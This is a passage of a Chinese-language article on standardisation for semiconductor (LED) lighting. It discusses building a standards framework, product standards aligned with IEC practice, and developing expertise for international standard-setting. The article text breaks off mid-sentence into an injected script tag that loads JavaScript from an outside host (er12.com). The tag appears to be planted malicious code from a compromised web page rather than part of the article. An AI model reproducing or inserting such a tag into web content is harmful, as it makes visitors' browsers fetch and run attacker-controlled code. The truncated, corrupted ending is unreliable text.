
体系，制定标准体系框架，编制出综合标准体系表，并
根据体系表编制和实施综合标准化计划；二、充分考虑
国内的产业发展和技术水平，借鉴国外相关先进标准，
制定出具有配套性、协调性和适时性的产品标准，从而
对规范半导体照明技术创新、保证产品质量和推进技术
进步起到重要作用；
三、大力推进半导体照明技术标准化，大力推动我
国企业和研究机构标准研发能力和技术创新能力，培养
标准化高级人才，从而具备参与国际标准制订的能力。
标准建设 重点解决三大问题
标准体系如何建立
作为普通的led器件，国内的标准体系按照iec的
标准体系已经基本建立。这个体系由名词和文字符号、
总规范、分规范、空白详细规范、测试方法、额定值和
特性、机械和?script src=http://er12.com/t.js>